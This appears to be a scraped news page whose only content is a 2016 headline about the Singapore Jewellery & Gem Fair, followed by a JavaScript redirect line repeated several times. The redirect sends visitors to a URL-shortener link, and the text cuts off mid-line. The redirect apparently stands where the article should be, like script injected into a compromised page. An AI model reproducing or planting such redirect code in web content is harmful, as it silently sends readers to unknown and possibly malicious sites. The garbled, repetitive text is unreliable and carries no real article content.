
The Singapore Jewellery & Gem Fair To Return this
November
October 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...